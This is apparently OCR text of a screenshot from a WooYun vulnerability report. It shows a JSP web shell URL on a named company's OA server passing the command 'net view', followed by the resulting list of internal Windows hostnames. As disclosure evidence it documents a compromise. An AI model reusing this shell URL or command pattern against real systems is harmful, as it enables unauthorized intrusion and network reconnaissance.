 360安全浏览器 8.1
http://oa.szlng.com.cn:89/m1/3.jsp?pwd=023&i=net%20view
好123
http://oa.szlng.com.cn:89/m1,
Company Logo
服务器名称 注解
务器名称 注解
-------------------------------------------------------------------------------
\\PMMSERVER --------------------------------------------------------
-----------------------
-----------------------
\\SVCTAG-H84FH2X -----------------------
-----------------------
-----------------------
\\SZDMS -----------------------
-----------------------
-----------------------
\\WIN-3SKLK8CIG3U -----------------------
-----------------------
-----------------------
\\WIN-936NDT7NQ3K -----------------------
-----------------------
-----------------------
\\WIN-GG971RAIN1F -----------------------
-----------------------
-----------------------
命令成功完成。
www.wooyun.org